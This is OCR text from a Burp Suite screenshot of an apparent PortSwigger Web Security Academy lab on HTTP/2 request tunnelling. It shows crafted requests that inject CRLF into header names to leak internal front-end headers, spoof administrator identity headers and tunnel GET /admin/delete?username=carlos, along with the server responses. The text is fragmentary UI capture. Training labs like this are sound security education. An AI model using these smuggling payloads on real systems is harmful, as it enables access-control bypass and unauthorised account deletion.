 Bypassing access contr
GDrive
GMSG
GT
Web Security
Academy
Congratulations, you solv
Search the blo
Smart Reco
The techie folks h
gadgets. This Sm
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
H2 Tunnelling × header_check × H2.TE InfoLeak × 30 × 31 ×
× post-check × basic carrier × 35 × leakage payload × admin payload × ...
Send Cancel < > Target: https://ac271f861f85f1a3c0a0216a00bc007d.web-security-academy.net HTTP/2
Inspector
Back
Request header
Name
foo:bar\r \n
\r \n
GET /admin/delete?username=carlos HT
TP/1.1\r \n
X-SSL-VERIFIED: 1\r \n
X-SSL-CLIENT-CN: administrator\r \n
X-FRONTEND-KEY: 3391277118436530\r
\n
Value
xyz
Decoded from: Select
Cancel Apply changes
3 tunneled
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo:barGET /admin/delete?
username=carlos HTTP/1.1X-SSL-VERIFIED: 1X-SSL-CLIENT-CN:
administratorX-FRONTEND-KEY: 3391277118436530
Body
1 0
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 150
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 174 of expected 2991 bytes of data
</h1>
</body>
</html>
Search... 0 matches
Snipping Tool
New
Inspector
Back
Request header
Name
foo: bar\r \n
\r \n
GET /admin HTTP/1.1\r \n
X-SSL-VERIFIED: 1\r \n
X-SSL-CLIENT-CN: administrator\r \n
X-FRONTEND-KEY: 3391277118436530\r
\n
\r \n
Value
xyz
Decoded from: Select
Cancel Apply changes
2 tunnled
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin HTTP/1.1X-
SSL-VERIFIED: 1X-SSL-CLIENT-CN: administratorX-FRONTEND-KEY:
3391277118436530
Body
1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Q07jzOmdsHguKzuh9wY5vtmfhOQk2jSN; Secure; HttpOnly;
SameSite=None
4 Content-Length: 2991
5
6 HTTP/1.1 200 OK
7 Content-Type: text/html; charset=utf-8
8 Cache-Control: no-cache
9 Set-Cookie: session=0I52ZFpzceQLRVsRHEKQeJ7LdRnIcVtF; Secure; HttpOnly;
SameSite=None
10 Keep-Alive: timeout=0
11 Content-Length: 2945
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
17 <link href=/resources/css/labs.css rel=stylesheet>
18 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
Search... 0 matches
Snipping Tool
New
H2 Tunnelling × header_check × H2.TE InfoLeak × 30
31 × × post-check × basic carrier × 35 × leakage payload ×
Send Cancel < > Target: https://ac271f861f85f1a3c0a0216a00bc007d.web-security-academy.net HTTP
Inspector
Back
Request header
Name
foo: bar\r \n
Content-Length: 115\r \n
\r \n
search=x
Reflected
in home page
Search
Value
xyz
Decoded from: Select
Cancel Apply changes
1
Reflected Security
Headers
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represen
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barContent-Length: 1
search=x
Body
1 0
2
3
Search... 0 m
Response
Pretty Raw Hex Render \n
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'x: xyz
53 Content-Length: 5
54 X-SSL-VERIFIED: 0
55 X-SSL-CLIENT-CN: null
56 X-FRONTEND-KEY: 3391277118436530
57
58 0
59 '
</h1>
60 <hr>